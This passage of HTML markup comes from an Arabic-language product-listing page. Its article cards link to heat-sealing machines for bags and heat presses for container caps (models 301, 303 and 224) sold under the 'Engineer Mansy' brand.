<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/" rel="category tag">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d9%83%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d8%b3%d8%aa%d9%85%d8%b1-%d8%a8%d8%b3%d9%8a%d8%b1-%d9%85%d9%88%d8%af%d9%8a%d9%84-2/">اسعار مكن للحام حرارى مستمر بسير موديل 303 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-53506" class="grid-post-holder post-53506 post type-post status-publish format-standard has-post-thumbnail hentry category-6545 tag-198 tag-239 tag-11 tag-6736 tag-71 tag-3275 tag-31 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-303-%d9%85%d8%a7%d8%b1%d9%83/">
<figure class="imghover">
<img width="450" height="450" src="https://www.engineer-mansy.net/storage/2025/01/303-937.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينة لحام الاكياس حرارى موديل 303 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/" rel="category tag">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-303-%d9%85%d8%a7%d8%b1%d9%83/">ماكينة لحام الاكياس حرارى موديل 303 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-50761" class="grid-post-holder post-50761 post type-post status-publish format-standard has-post-thumbnail hentry category-6545 tag-198 tag-194 tag-239 tag-11 tag-6736 tag-71 tag-3275 tag-31 tag-84 tag-46 tag-34">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%86%d8%b5%d9%81-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a/">
<figure class="imghover">
<img width="450" height="450" src="https://www.engineer-mansy.net/storage/2025/01/303-376.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينة لحام الاكياس حرارى نصف اتوماتيك موديل 303 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/" rel="category tag">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%86%d8%b5%d9%81-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a/">ماكينة لحام الاكياس حرارى نصف اتوماتيك موديل 303 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-50620" class="grid-post-holder post-50620 post type-post status-publish format-standard has-post-thumbnail hentry category-6545 tag-198 tag-109 tag-11 tag-6736 tag-10286 tag-101 tag-3275 tag-1025 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d9%85%d9%88%d8%af%d9%8a%d9%84-303/">
<figure class="imghover">
<img width="450" height="450" src="https://www.engineer-mansy.net/storage/2025/01/303-351.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكن للحام حرارى لاكياس السوائل موديل 303 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/" rel="category tag">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d9%85%d9%88%d8%af%d9%8a%d9%84-303/">مكن للحام حرارى لاكياس السوائل موديل 303 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-49140" class="grid-post-holder post-49140 post type-post status-publish format-standard has-post-thumbnail hentry category-6545 tag-80 tag-6741 tag-11 tag-78 tag-6736 tag-101 tag-3275 tag-7094 tag-1025 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d9%83%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d8%b3%d8%aa%d9%85%d8%b1-%d8%a8%d8%b3%d9%8a%d8%b1-%d9%85%d9%88%d8%af%d9%8a%d9%84-3/">
<figure class="imghover">
<img width="780" height="400" src="https://www.engineer-mansy.net/storage/2025/01/301-1208.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="اسعار مكن للحام حرارى مستمر بسير موديل 301 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/" rel="category tag">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d9%83%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d8%b3%d8%aa%d9%85%d8%b1-%d8%a8%d8%b3%d9%8a%d8%b1-%d9%85%d9%88%d8%af%d9%8a%d9%84-3/">اسعار مكن للحام حرارى مستمر بسير موديل 301 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-46177" class="grid-post-holder post-46177 post type-post status-publish format-standard has-post-thumbnail hentry category-6545 tag-80 tag-239 tag-11 tag-6736 tag-71 tag-3275 tag-31 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-301-%d9%85%d8%a7%d8%b1%d9%83/">
<figure class="imghover">
<img width="780" height="400" src="https://www.engineer-mansy.net/storage/2025/01/301-333.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينة لحام الاكياس حرارى موديل 301 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/" rel="category tag">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-301-%d9%85%d8%a7%d8%b1%d9%83/">ماكينة لحام الاكياس حرارى موديل 301 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-45021" class="grid-post-holder post-45021 post type-post status-publish format-standard has-post-thumbnail hentry category-7049 tag-7112 tag-7055 tag-11 tag-6736 tag-684 tag-3275 tag-747 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%aa%d8%ab%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d8%b7%d8%a8%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7%d8%b1%d9%83%d8%a9/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-209.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكبس حرارى لتثبيت الطبات موديل 224 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%aa%d8%ab%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d8%b7%d8%a8%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7%d8%b1%d9%83%d8%a9/">مكبس حرارى لتثبيت الطبات موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-45033" class="grid-post-holder post-45033 post type-post status-publish format-standard has-post-thumbnail hentry category-7049 tag-7112 tag-11 tag-32 tag-6736 tag-3275 tag-409 tag-84 tag-46 tag-10246">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d9%87-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7%d8%b1%d9%83/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-197.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينه تغليف وللحام حرارى موديل 224 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d9%87-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7%d8%b1%d9%83/">ماكينه تغليف وللحام حرارى موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-44948" class="grid-post-holder post-44948 post type-post status-publish format-standard has-post-thumbnail hentry category-7049 tag-7112 tag-194 tag-7055 tag-11 tag-6736 tag-101 tag-3275 tag-747 tag-84 tag-46 tag-34 tag-170">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%86%d8%b5%d9%81-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d9%88%d8%ba%d9%84%d9%82-%d8%a7%d9%84%d8%b7/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-177.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكبس حرارى نصف اتوماتيك للحام وغلق الطبات موديل 224 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%86%d8%b5%d9%81-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d9%88%d8%ba%d9%84%d9%82-%d8%a7%d9%84%d8%b7/">مكبس حرارى نصف اتوماتيك للحام وغلق الطبات موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-44945" class="grid-post-holder post-44945 post type-post status-publish format-standard has-post-thumbnail hentry category-7049 tag-7112 tag-194 tag-6724 tag-11 tag-32 tag-6736 tag-3275 tag-84 tag-46 tag-34">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d8%a7%d9%84%d8%a9-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%86%d8%b5%d9%81-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-174.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="الة تغليف حرارى نصف اتوماتيك موديل 224 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d8%a7%d9%84%d8%a9-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%86%d8%b5%d9%81-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7/">الة تغليف حرارى نصف اتوماتيك موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-44937" class="grid-post-holder post-44937 post type-post status-publish format-standard has-post-thumbnail hentry category-7049 tag-7112 tag-7055 tag-11 tag-32 tag-6736 tag-7082 tag-3275 tag-409 tag-84 tag-46 tag-10271">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d9%87-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%ba%d9%84%d9%82-%d9%88%d8%aa%d8%ab%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d8%b7%d8%a8%d8%a7%d8%aa/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-166.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينه تغليف حرارى لغلق وتثبيت الطبات موديل 224 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d9%87-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%ba%d9%84%d9%82-%d9%88%d8%aa%d8%ab%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d8%b7%d8%a8%d8%a7%d8%aa/">ماكينه تغليف حرارى لغلق وتثبيت الطبات موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-44933" class="grid-post-holder post-44933 post type-post status-publish format-standard has-post-thumbnail hentry category-7049 tag-7112 tag-11 tag-10269 tag-6736 tag-7074 tag-3275 tag-747 tag-84 tag-46 tag-572">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d9%8a%d8%af%d9%88%d9%89-%d8%a8%d9%82%d8%b1%d8%b5-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7%d8%b1/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-162.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكبس يدوى بقرص حرارى للطبات موديل 224 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d9%8a%d8%af%d9%88%d9%89-%d8%a8%d9%82%d8%b1%d8%b5-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7%d8%b1/">مكبس يدوى بقرص حرارى للطبات موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-44931" class="grid-post-holder post-44931 post type-post status-publish format-standard has-post-thumbnail hentry category-7049 tag-7112 tag-241 tag-11 tag-6736 tag-272 tag-101 tag-7074 tag-3275 tag-747 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b9%d8%a8%d9%88%d8%a7%d8%aa-%d9%85%d9%88/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-160.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكبس للحام حرارى للطبات على العبوات موديل 224 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b9%d8%a8%d9%88%d8%a7%d8%aa-%d9%85%d9%88/">مكبس للحام حرارى للطبات على العبوات موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-44856" class="grid-post-holder post-44856 post type-post status-publish format-standard has-post-thumbnail hentry category-7049 tag-7112 tag-11 tag-6736 tag-2466 tag-101 tag-630 tag-3275 tag-747 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%b7%d8%a8%d8%a7%d8%aa-%d9%84%d9%84%d8%b9%d8%a8%d9%88%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-147.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكبس حرارى للحام طبات للعبوات موديل 224 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
